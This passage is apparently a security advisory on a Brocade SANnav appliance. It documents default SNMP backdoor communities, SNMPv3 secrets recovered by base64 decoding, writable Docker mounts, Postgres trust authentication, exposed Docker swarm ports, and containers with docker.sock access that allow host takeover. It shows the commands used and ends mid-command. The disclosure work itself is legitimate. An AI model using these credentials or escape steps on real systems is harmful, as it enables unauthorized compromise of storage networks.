snmp.agtParty.0.address_v6:0:0:0:0:0:0:0:0

snmp.agtParty.0.authPrivSecret:[REDACTED-CLEAR-TEXT-SNMP-COMMUNITY]

snmp.agtParty.0.authPrivSecret.default:Secret C0de

snmp.agtParty.0.index:1

snmp.agtParty.0.index.default:1

snmp.agtParty.0.trapSeverityLevel:0

snmp.agtParty.0.trapSeverityLevel.default:0

snmp.agtParty.0.trapport:162

snmp.agtParty.0.trapport.default:162

snmp.agtParty.1.address:0.0.0.0

snmp.agtParty.1.address.default:0.0.0.0

snmp.agtParty.1.address_v6:0:0:0:0:0:0:0:0

snmp.agtParty.1.authPrivSecret:[REDACTED-CLEAR-TEXT-SNMP-COMMUNITY]

snmp.agtParty.1.authPrivSecret.default:OrigEquipMfr

snmp.agtParty.1.index:2

snmp.agtParty.1.index.default:2

snmp.agtParty.1.trapSeverityLevel:0

[...]



Regarding these SNMP communities, they are known backdoor SNMP communities for Brocade switches:

It is then possible to extract all the SNMP communities and compromise the switches:

snmp.agtParty.0.authPrivSecret:[REDACTED-CLEAR-TEXT-SNMP-COMMUNITY]

snmp.agtParty.0.authPrivSecret.default:Secret C0de

snmp.agtParty.1.authPrivSecret:[REDACTED-CLEAR-TEXT-SNMP-COMMUNITY]

snmp.agtParty.1.authPrivSecret.default:OrigEquipMfr

snmp.agtParty.2.authPrivSecret:[REDACTED-CLEAR-TEXT-SNMP-COMMUNITY]

snmp.agtParty.2.authPrivSecret.default:private

snmp.agtParty.3.authPrivSecret:[REDACTED-CLEAR-TEXT-SNMP-COMMUNITY]

snmp.agtParty.3.authPrivSecret.default:public

snmp.agtParty.4.authPrivSecret:[REDACTED-CLEAR-TEXT-SNMP-COMMUNITY]

snmp.agtParty.4.authPrivSecret.default:common

snmp.agtParty.5.authPrivSecret:[REDACTED-CLEAR-TEXT-SNMP-COMMUNITY]

snmp.agtParty.5.authPrivSecret.default:FibreChannel

And SNMP3 keys (the keys have been redacted):

kali% for i in $(awk '{ print $8 }' test); do echo $i|base64 -d;echo;done 2>/dev/null|grep usmAuthKey

snmp.snmpv3Keys.3.usmAuthKey:ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff

snmp.snmpv3Keys.3.usmAuthKeySize:50

snmp.snmpv3Keys.4.usmAuthKey:ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff

snmp.snmpv3Keys.4.usmAuthKeySize:50

snmp.snmpv3Keys.5.usmAuthKey:ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff

snmp.snmpv3Keys.5.usmAuthKeySize:50

snmp.snmpv3Keys.0.usmAuthKey:ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff

snmp.snmpv3Keys.0.usmAuthKeySize:50

snmp.snmpv3Keys.1.usmAuthKey:ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff

snmp.snmpv3Keys.1.usmAuthKeySize:50

snmp.snmpv3Keys.2.usmAuthKey:ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff

snmp.snmpv3Keys.2.usmAuthKeySize:50

snmp.snmpv3Keys.3.usmAuthKey:ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff

snmp.snmpv3Keys.3.usmAuthKeySize:50

kali% for i in $(awk '{ print $8 }' test); do echo $i|base64 -d;echo;done 2>/dev/null|grep usmAuthSecret|sort|uniq

snmp.snmpv3Usm.0.usmAuthSecret:[REDACTED-CLEAR-TEXT-SNMPv3-PASSWORD]

snmp.snmpv3Usm.0.usmAuthSecret.default:adminpasswd1

snmp.snmpv3Usm.1.usmAuthSecret:[REDACTED-CLEAR-TEXT-SNMPv3-PASSWORD]

snmp.snmpv3Usm.1.usmAuthSecret.default:adminpasswd2

snmp.snmpv3Usm.2.usmAuthSecret:[REDACTED-CLEAR-TEXT-SNMPv3-PASSWORD]

[...]

Details - Insecure Postgres Docker instance

The Postgres Docker instance is extremely insecure.

When analyzing the partitions inside this Docker instance, we can find several Read/Write mount points, allowing overwriting critical files in the host:

[root@sannav-portal-v211 ~]# docker ps | grep post

f40c5f57fa49 10.13.3.7:5000/dcm-postgres-db:sann2.1.1 "docker-entrypoint. 4 months ago Up 4 months dcm_2_1_1_dcm-postgres-db.1.mcdp2z3lp34d5isihk8lu6o6h

[root@sannav-portal-v211 ~]# docker exec -it f40c5f57fa49 bash

root@sannav-portal-v211:/# mount | grep sdb1

/dev/sdb1 on /dcm1.0.0/sannav_support_data type ext4 (rw,relatime,seclabel)

/dev/sdb1 on /dcm1.0.0/lib type ext4 (rw,relatime,seclabel)

/dev/sdb1 on /dcm1.0.0/jre type ext4 (rw,relatime,seclabel)

/dev/sdb1 on /dcm1.0.0/backuprestore type ext4 (rw,relatime,seclabel)

/dev/sdb1 on /etc/hosts type ext4 (rw,relatime,seclabel)

/dev/sdb1 on /dcm1.0.0/temp type ext4 (rw,relatime,seclabel)

/dev/sdb1 on /etc/hostname type ext4 (rw,relatime,seclabel)

/dev/sdb1 on /etc/resolv.conf type ext4 (rw,relatime,seclabel)

/dev/sdb1 on /dcm1.0.0/conf/postgres type ext4 (rw,relatime,seclabel)

/dev/sdb1 on /dcm1.0.0/data/reports type ext4 (rw,relatime,seclabel)

/dev/sdb1 on /dcm1.0.0/conf/server.properties type ext4 (rw,relatime,seclabel)

/dev/sdb1 on /var/lib/postgresql/data type ext4 (rw,relatime,seclabel)

root@sannav-portal-v211:/#

These mount points are read/write.

Output of the docker inspect command:

"Mounts": [

{

"Type": "bind",

"Source": "/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/data/reports",

"Destination": "/dcm1.0.0/data/reports",

"Mode": "",

"RW": true,

"Propagation": "rprivate"

},

{

"Type": "bind",

"Source": "/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/database/dcm_db/data",

"Destination": "/var/lib/postgresql/data",

"Mode": "",

"RW": true,

"Propagation": "rprivate"

},

{

"Type": "bind",

"Source": "/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf/postgres",

"Destination": "/dcm1.0.0/conf/postgres",

"Mode": "",

"RW": true,

"Propagation": "rprivate"

},

{

"Type": "bind",

"Source": "/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/lib",

"Destination": "/dcm1.0.0/lib",

"Mode": "",

"RW": true,

"Propagation": "rprivate"

},

{

"Type": "bind",

"Source": "/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/jre",

"Destination": "/dcm1.0.0/jre",

"Mode": "",

"RW": true,

"Propagation": "rprivate"

},

{

"Type": "bind",

"Source": "/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf/server.properties",

"Destination": "/dcm1.0.0/conf/server.properties",

"Mode": "",

"RW": true,

"Propagation": "rprivate"

},

{

"Type": "bind",

"Source": "/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/temp",

"Destination": "/dcm1.0.0/temp",

"Mode": "",

"RW": true,

"Propagation": "rprivate"

},

{

"Type": "bind",

"Source": "/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/sannav_support_data",

"Destination": "/dcm1.0.0/sannav_support_data",

"Mode": "",

"RW": true,

"Propagation": "rprivate"

},

{

"Type": "bind",

"Source": "/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/backuprestore",

"Destination": "/dcm1.0.0/backuprestore",

"Mode": "",

"RW": true,

"Propagation": "rprivate"

}

],

This allows an attacker to exftiltrate backup files:

[root@sannav-portal-v211:/# ls -la /dcm1.0.0/backuprestore

total 27784

drwxr-xr-x+ 2 1000 1000 4096 Aug 5 09:27 .

drwxr-xr-x. 1 root root 4096 Mar 31 18:54 ..

-rw-rw-r--+ 1 root root 29238172 Jan 1 2022 dcm-cli-ondemand-backup-01-01-2022-01-14-56.tar.gz

root@sannav-portal-v211:/#

This also allows overwriting the Java Runtime Environment (JRE) located in /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/jre. These programs are used in the host system and in Docker instances (if the attacker achieves a LPE inside the Docker instance).

R/W access to the JRE files from the Docker instance:

[root@sannav-portal-v211:/# ls -la /dcm1.0.0/jre

total 236

drwxr-xr-x+ 5 1000 1000 4096 Nov 9 2020 .

drwxr-xr-x. 1 root root 4096 Mar 31 18:54 ..

-r--r--r--+ 1 1000 1000 1522 Nov 9 2020 ASSEMBLY_EXCEPTION

drwxr-xr-x+ 2 1000 1000 4096 Dec 15 2020 bin

drwxr-xr-x+ 10 1000 1000 4096 Dec 15 2020 lib

-r--r--r--+ 1 1000 1000 19274 Nov 9 2020 LICENSE

drwxr-xr-x+ 4 1000 1000 4096 Nov 9 2020 man

-rw-r--r--+ 1 1000 1000 325 Nov 9 2020 release

-r--r--r--+ 1 1000 1000 154987 Nov 9 2020 THIRD_PARTY_README

root@sannav-portal-v211:/#

When checking the configuration of postgres, we can confirm no authentication is required when connecting to locahost.

Configuration file of Postgres:

[root@sannav-portal-v211 data]# cat /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/database/dcm_db/data/pg_hba.conf

# CAUTION: Configuring the system for local "trust" authentication

# allows any local user to connect as any PostgreSQL user, including

# the database superuser. If you do not trust all your local users,

# use another authentication method.

# TYPE DATABASE USER ADDRESS METHOD

# "local" is for Unix domain socket connections only

local all all trust

# IPv4 local connections:

host all all 127.0.0.1/32 trust

# IPv6 local connections:

host all all ::1/128 trust

# Allow replication connections from localhost, by a user with the

# replication privilege.

#local replication dcmadmin trust

#host replication dcmadmin 127.0.0.1/32 trust

#host replication dcmadmin ::1/128 trust

host all all all md5

Furthermore, the version of Posgres (9.5) is EOL since February 2021:

[root@sannav-portal-v211 data]# cat /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/database/dcm_db/data/PG_VERSION

9.5

Details - Insecure Docker instances

An attacker with access to a Docker instance inside the appliance can take over the appliance by replacing binaries in the /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/jre or the /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/bin directory. The scripts in the bin directory are executed as root on the main host.

Any Docker instance can edit the configuration of the appliance or logs.

Docker instances inside the appliance have insecure mount points, allowing to get read and write access to sensitive files in the main host.

The dcm_2_1_1_cadvisor.1.f5w5yy6zifoa8zh3lc9iuzpo Docker instance has a full read access to the /sannav-portal-v211/docker-home directory, containing the file systems of all the Docker instances.

Output of the docker inspect command of dcm_2_1_1_cadvisor.1.f5w5yy6zifoa8zh3lc9iuzpo:

{

"Type": "bind",

"Source": "/sannav-portal-v211/docker-home",

"Destination": "/sannav-portal-v211/docker-home",

"Mode": "",

"RW": false,

"Propagation": "rslave"

},

It also has a read access of all the configuration files present in /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184.

Output of the docker inspect command of dcm_2_1_1_cadvisor.1.f5w5yy6zifoa8zh3lc9iuzpo:

{

"Type": "bind",

"Source": "/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184",

"Destination": "/rootfs",

"Mode": "",

"RW": false,

"Propagation": "rprivate"

},

Using a shell script to automatically analyze the mount points, we can find several Docker instances with Read/Write access to critical mount points inside the host.

Script shell analyzing the outputs of docker inspect commands:

kali% cat mount.sh

#!/bin/sh

for j in $(cat mount.txt)

do

echo

echo $j

for i in ????????????

do

cat $i | jq -r '.[].Mounts' | grep -A 3 ${j} | grep '"RW": true,' >/dev/null && echo -n " " && cat $i | jq -r '.[].Name'

done

done

kali% cat mount.txt

"/etc/DCM",

"/etc/localtime",

"/sannav-portal-v211/docker-home",

"/sannav-portal-v211/docker-home/volumes/36ea39870a237eb840244f54544a450cd25f92d218d91baf05ae8ab69a9a6a69/_data",

"/sannav-portal-v211/docker-home/volumes/4fc3604e269692b4c5938ee499920ecc7475962bdb76cd413116395f43ee6c17/_data",

"/sannav-portal-v211/docker-home/volumes/5a07f65a4f67ce29ed5b2bc91f229065aa160a916b79f713209472146d0e060a/_data",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/backuprestore",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/bin",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/bin/backuprestore",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/compose",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf/elasticsearch/jvm.options",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf/nginx",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf/nginx/nginx.conf",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf/postgres",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf/prometheus",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf/reportgenerator",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf/server.properties",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf/wso2",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/database",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/database/dcm_db/data",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/data/callHome",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/data/callHome/report/syr",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/data/filetransfer",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/data/prometheus",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/data/reports",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/elasticsearch/data",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/elasticsearch/esdump",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/elasticsearch/logs",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/jre",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/kafka/certs/caroot",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/kafka/certs/keystore",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/kafka/data/kafka-1/data",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/kafka/data/kafka-1/txlogs",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/lib",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/logs",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/logs/ignite-grid-node1",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/logs/kafka-1",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/logs/nginx",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/logs/schema-registry",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/logs/wso2",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/logs/zookeeper",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/report",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/sannav_support_data",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/swidtag",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/temp",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/zookeeper/data/zookeeper/data",

"/sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/zookeeper/data/zookeeper/txlogs",

"/sys",

"/tmp",

"/tmp/",

"/var/run",

"/var/run/docker.sock",

kali% ls

01f7ea512934 2251bfba8694 3c99644999f0 58098f967ab8 6d72af69c4b1 884be1248e33 b4974a50c49e

bee9fe555098 dfda143af911 f22345536257 f90d98e286ae 12647d5f93ea 2dd6e08889e8 40fa36431ed2

5f67b59a6a74 7be8c664392f 8ab3c851aec8 b6a43751ee5d cc9c3b6ec2d9 _done f40c5f57fa49

mount.sh 1c3d9fb1a33d 31de96fd6889 44ab73ba64b7 675c364f5167 82eaab1235cc 9942a51dc33f

b81a84ad73f4 cd1ca666073b ed28962ee9a4 f41e098298c0 mount.txt 20f193d756ca 35fab5566b1c

5228116a416e 67f747dafd14 871cc736d56d 99ee9d76a50a bdf543f123c9 d5d671ef3467 efe5fcd3cef2

f5705f9fef27

kali% ./mount.sh

"/etc/DCM",

/dcm_2_1_1_license-mw.1.zs0l6gi0ciqw62cu2ql996biu

[...]

The mount.sh script will output insecure mount points:

R/W Access to /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/backuprestore:

- /dcm_2_1_1_backuprestore-mw.1.zpqqmm5dxjwpd5vbaa91iqu9x

- /dcm_2_1_1_dcm-postgres-db.1.mcdp2z3lp34d5isihk8lu6o6h

R/W Access to /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/bin:

- /dcm_2_1_1_dashboard-summaryprovider.1.u8uha7mufvmfphnwmanrzthgv

- /dcm_2_1_1_fe-consolidated-1.1.cwc8pmrcwob0sivongcnw8o8m

- /dcm_2_1_1_faultmanagement-backend.1.ke6t2o5dtv1ieg41xw28r4q82

- /dcm_2_1_1_ignite-grid-object-manager-node.1.knfke4xd2rutww916akawx0x4

- /dcm_2_1_1_filters-contextsearch-middleware.1.tziel666fllkwfj1trxky958y

- /dcm_2_1_1_authentication-rbac-middleware.1.d19zdz97oeaexukqqdo762vsp

- /dcm_2_1_1_supportsave-mw.1.8k4nf2oed3rlmn00vk2c6udmp

- /dcm_2_1_1_asyncjobscheduler-worker.1.u74e1dapsggi7tvl6cost8fgs

- /dcm_2_1_1_license-mw.1.zs0l6gi0ciqw62cu2ql996biu

- /dcm_2_1_1_externalapi-middleware.1.loovm2l8nx5y31mbuj5609u7r

- /dcm_2_1_1_performancemanagement-datastore.1.qjfrhpjgsv8wfebsx29c2jg6b

- /dcm_2_1_1_reportgenerator.1.43z628e4fvtyahtd4c7q5l12l

- /dcm_2_1_1_troubleshooting.1.tpipiw85xeojvc0syotzwabrs

- /dcm_2_1_1_cfgmgmt-policy-middleware.1.q2d4eh0y3to2gc4req6wpw98j

- /dcm_2_1_1_performancemanagement-statscollector.1.0bgfuh1nq4j7bib7fk6jwuvlj

- /dcm_2_1_1_performancemanagement-middleware.1.m6wzmc73pgg26gwuhmpg1l74x

- /dcm_2_1_1_switch-filetransfer-mw.1.ausaed37uog9jnzyxsrxgkmuo

- /dcm_2_1_1_topology-middleware.1.tm0jcogi1oir1ufhy91m1pqqu

- /dcm_2_1_1_flow-management-mw.1.jadot7kerrt6ywappso7khj86

- /dcm_2_1_1_dashboard-middleware.1.0xas72iwheca6ix3axzeymqm1

- /dcm_2_1_1_asyncjobscheduler-manager.1.v9bqrdh28ohchqpxmmwttejsd

- /dcm_2_1_1_backuprestore-mw.1.zpqqmm5dxjwpd5vbaa91iqu9x

- /dcm_2_1_1_g-agent.1.vaegzwy7vgmq7h0njq66fpso6

- /dcm_2_1_1_collections-middleware.1.sg938jedpz5ca3n0c5pp0ynhi

- /dcm_2_1_1_switch-asset-collectors-mw.1.38bqty706b9lvkbmn9ioegzkb

- /dcm_2_1_1_fe-consolidated-2.1.ok1xeb9agbpjmkv1kes43cxdq

- /dcm_2_1_1_filetransfer.1.uh461uxa4oa6fgrt1rsz1hac5

- /dcm_2_1_1_faultmanagement-collector.1.mg7typw8ef0ph69itrahoes0m

R/W Access to /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/conf:

- /dcm_2_1_1_dashboard-summaryprovider.1.u8uha7mufvmfphnwmanrzthgv

- /dcm_2_1_1_fe-consolidated-1.1.cwc8pmrcwob0sivongcnw8o8m

- /dcm_2_1_1_faultmanagement-backend.1.ke6t2o5dtv1ieg41xw28r4q82

- /dcm_2_1_1_system-monitor.1.g6x4tf6jqfalrf0khluopbxdy

- /dcm_2_1_1_ignite-grid-object-manager-node.1.knfke4xd2rutww916akawx0x4

- /dcm_2_1_1_filters-contextsearch-middleware.1.tziel666fllkwfj1trxky958y

- /dcm_2_1_1_authentication-rbac-middleware.1.d19zdz97oeaexukqqdo762vsp

- /dcm_2_1_1_supportsave-mw.1.8k4nf2oed3rlmn00vk2c6udmp

- /dcm_2_1_1_asyncjobscheduler-worker.1.u74e1dapsggi7tvl6cost8fgs

- /dcm_2_1_1_license-mw.1.zs0l6gi0ciqw62cu2ql996biu

- /dcm_2_1_1_externalapi-middleware.1.loovm2l8nx5y31mbuj5609u7r

- /dcm_2_1_1_performancemanagement-datastore.1.qjfrhpjgsv8wfebsx29c2jg6b

- /dcm_2_1_1_troubleshooting.1.tpipiw85xeojvc0syotzwabrs

- /dcm_2_1_1_cfgmgmt-policy-middleware.1.q2d4eh0y3to2gc4req6wpw98j

- /dcm_2_1_1_performancemanagement-statscollector.1.0bgfuh1nq4j7bib7fk6jwuvlj

- /dcm_2_1_1_performancemanagement-middleware.1.m6wzmc73pgg26gwuhmpg1l74x

- /dcm_2_1_1_switch-filetransfer-mw.1.ausaed37uog9jnzyxsrxgkmuo

- /dcm_2_1_1_topology-middleware.1.tm0jcogi1oir1ufhy91m1pqqu

- /dcm_2_1_1_flow-management-mw.1.jadot7kerrt6ywappso7khj86

- /dcm_2_1_1_dashboard-middleware.1.0xas72iwheca6ix3axzeymqm1

- /dcm_2_1_1_asyncjobscheduler-manager.1.v9bqrdh28ohchqpxmmwttejsd

- /dcm_2_1_1_backuprestore-mw.1.zpqqmm5dxjwpd5vbaa91iqu9x

- /dcm_2_1_1_g-agent.1.vaegzwy7vgmq7h0njq66fpso6

- /dcm_2_1_1_collections-middleware.1.sg938jedpz5ca3n0c5pp0ynhi

- /dcm_2_1_1_switch-asset-collectors-mw.1.38bqty706b9lvkbmn9ioegzkb

- /dcm_2_1_1_fe-consolidated-2.1.ok1xeb9agbpjmkv1kes43cxdq

- /dcm_2_1_1_filetransfer.1.uh461uxa4oa6fgrt1rsz1hac5

- /dcm_2_1_1_faultmanagement-collector.1.mg7typw8ef0ph69itrahoes0m

R/W Access to /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/data/filetransfer:

- /dcm_2_1_1_faultmanagement-backend.1.ke6t2o5dtv1ieg41xw28r4q82

- /dcm_2_1_1_asyncjobscheduler-worker.1.u74e1dapsggi7tvl6cost8fgs

- /dcm_2_1_1_switch-filetransfer-mw.1.ausaed37uog9jnzyxsrxgkmuo

- /dcm_2_1_1_fe-consolidated-2.1.ok1xeb9agbpjmkv1kes43cxdq

- /dcm_2_1_1_filetransfer.1.uh461uxa4oa6fgrt1rsz1hac5

R/W Access to /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/data/reports:

- /dcm_2_1_1_faultmanagement-backend.1.ke6t2o5dtv1ieg41xw28r4q82

- /dcm_2_1_1_asyncjobscheduler-worker.1.u74e1dapsggi7tvl6cost8fgs

- /dcm_2_1_1_reportgenerator.1.43z628e4fvtyahtd4c7q5l12l

- /dcm_2_1_1_dashboard-middleware.1.0xas72iwheca6ix3axzeymqm1

- /dcm_2_1_1_backuprestore-mw.1.zpqqmm5dxjwpd5vbaa91iqu9x

- /dcm_2_1_1_switch-asset-collectors-mw.1.38bqty706b9lvkbmn9ioegzkb

- /dcm_2_1_1_fe-consolidated-2.1.ok1xeb9agbpjmkv1kes43cxdq

- /dcm_2_1_1_dcm-postgres-db.1.mcdp2z3lp34d5isihk8lu6o6h

R/W Access to /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/jre:

- /dcm_2_1_1_dcm-wso2.1.0qs30j6381rjhdwnlbcbthe12

- /dcm_2_1_1_dcm-postgres-db.1.mcdp2z3lp34d5isihk8lu6o6h

R/W Access to /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/lib:

- /dcm_2_1_1_dcm-wso2.1.0qs30j6381rjhdwnlbcbthe12

- /dcm_2_1_1_dcm-postgres-db.1.mcdp2z3lp34d5isihk8lu6o6h

R/W Access to /sannav-portal-v211/sannav-home/Portal_2.1.1_bld184/logs:

- /dcm_2_1_1_dashboard-summaryprovider.1.u8uha7mufvmfphnwmanrzthgv

- /dcm_2_1_1_fe-consolidated-1.1.cwc8pmrcwob0sivongcnw8o8m

- /dcm_2_1_1_faultmanagement-backend.1.ke6t2o5dtv1ieg41xw28r4q82

- /dcm_2_1_1_system-monitor.1.g6x4tf6jqfalrf0khluopbxdy

- /dcm_2_1_1_ignite-grid-object-manager-node.1.knfke4xd2rutww916akawx0x4

- /dcm_2_1_1_filters-contextsearch-middleware.1.tziel666fllkwfj1trxky958y

- /dcm_2_1_1_authentication-rbac-middleware.1.d19zdz97oeaexukqqdo762vsp

- /dcm_2_1_1_supportsave-mw.1.8k4nf2oed3rlmn00vk2c6udmp

- /dcm_2_1_1_asyncjobscheduler-worker.1.u74e1dapsggi7tvl6cost8fgs

- /dcm_2_1_1_license-mw.1.zs0l6gi0ciqw62cu2ql996biu

- /dcm_2_1_1_externalapi-middleware.1.loovm2l8nx5y31mbuj5609u7r

- /dcm_2_1_1_performancemanagement-datastore.1.qjfrhpjgsv8wfebsx29c2jg6b

- /dcm_2_1_1_reportgenerator.1.43z628e4fvtyahtd4c7q5l12l

- /dcm_2_1_1_troubleshooting.1.tpipiw85xeojvc0syotzwabrs

- /dcm_2_1_1_cfgmgmt-policy-middleware.1.q2d4eh0y3to2gc4req6wpw98j

- /dcm_2_1_1_performancemanagement-statscollector.1.0bgfuh1nq4j7bib7fk6jwuvlj

- /dcm_2_1_1_performancemanagement-middleware.1.m6wzmc73pgg26gwuhmpg1l74x

- /dcm_2_1_1_switch-filetransfer-mw.1.ausaed37uog9jnzyxsrxgkmuo

- /dcm_2_1_1_topology-middleware.1.tm0jcogi1oir1ufhy91m1pqqu

- /dcm_2_1_1_flow-management-mw.1.jadot7kerrt6ywappso7khj86

- /dcm_2_1_1_dashboard-middleware.1.0xas72iwheca6ix3axzeymqm1

- /dcm_2_1_1_asyncjobscheduler-manager.1.v9bqrdh28ohchqpxmmwttejsd

- /dcm_2_1_1_backuprestore-mw.1.zpqqmm5dxjwpd5vbaa91iqu9x

- /dcm_2_1_1_g-agent.1.vaegzwy7vgmq7h0njq66fpso6

- /dcm_2_1_1_collections-middleware.1.sg938jedpz5ca3n0c5pp0ynhi

- /dcm_2_1_1_dcm-wso2.1.0qs30j6381rjhdwnlbcbthe12

- /dcm_2_1_1_switch-asset-collectors-mw.1.38bqty706b9lvkbmn9ioegzkb

- /dcm_2_1_1_fe-consolidated-2.1.ok1xeb9agbpjmkv1kes43cxdq

- /dcm_2_1_1_filetransfer.1.uh461uxa4oa6fgrt1rsz1hac5

- /dcm_2_1_1_faultmanagement-collector.1.mg7typw8ef0ph69itrahoes0m

R/W Access to /var/run/docker.sock:

- /dcm_2_1_1_system-monitor.1.g6x4tf6jqfalrf0khluopbxdy

- /dcm_2_1_1_supportsave-mw.1.8k4nf2oed3rlmn00vk2c6udmp

- /dcm_2_1_1_license-mw.1.zs0l6gi0ciqw62cu2ql996biu

- /dcm_2_1_1_backuprestore-mw.1.zpqqmm5dxjwpd5vbaa91iqu9x

Details - Insecure Docker architecture and configuration

The appliance is based on 40 different Docker instances. A frontal nginx process is used to forward the traffic from the WAN interface to services running in Docker instances.

HTTP communication between the Docker instances is used to transfer information.

When analyzing the configuration of Dockers inside the appliances, some vulnerabilities were found.

The docker daemons are exposed on the WAN interface as shown in the Incorrect firewall rules part:

2377/tcpused for for cluster management;7946/tcpused for communication between the nodes;7946/udpused for communication between the nodes.

We can find these ports using netstat:

[root@sannav-portal-v211 ~]# netstat -laputen|grep 2377

tcp6 0 0 :::2377 :::* LISTEN 0 125620 42071/dockerd

[root@sannav-portal-v211 ~]# netstat -laputen|grep 7946

tcp6 0 0 :::7946 :::* LISTEN 0 124850 42071/dockerd

udp6 0 0 :::7946 :::* 0 124851 42071/dockerd

And in the Docker configuration:

[root@sannav-portal-v211 docker]# docker node inspect l2s19lz35s5veaec7gy9w01zc

[...]

"Status": {

"State": "ready",

"Addr": "10.13.3.7"

},

"ManagerStatus": {

"Leader": true,

"Reachability": "reachable",

"Addr": "10.13.3.7:2377"

}

}

In the 40 Docker instances running in the appliance, it was observed that 4 instances have a full access to the /var/run/docker.sock file, allowing a complete control over the appliance:

- dcm_2_1_1_system-monitor.1.g6x4tf6jqfalrf0khluopbxdy

- dcm_2_1_1_supportsave-mw.1.8k4nf2oed3rlmn00vk2c6udmp

- dcm_2_1_1_license-mw.1.zs0l6gi0ciqw62cu2ql996biu

- dcm_2_1_1_backuprestore-mw.1.zpqqmm5dxjwpd5vbaa91iqu9x

With the command docker inspect target-instance, it is possible to find the /var/run/docker.sock UNIX socket freely reachable. Access to this file provides a full access to the host.

"Mounts": [

{

"Type": "bind",

"Source": "/var/run/docker.sock",

"Destination": "/var/run/docker.sock",

"Mode": "",

"RW": true,

"Propagation": "rprivate"

},

A threat actor in these 4 instances can execute commands on the host using this command:

$ docker -H unix:///var/run/docker.sock ps

We can confirm this UNIX socket is reachable from Docker instances:

[root@sannav-portal-v211]# docker exec -it 40fa36431ed2 /bin/sh
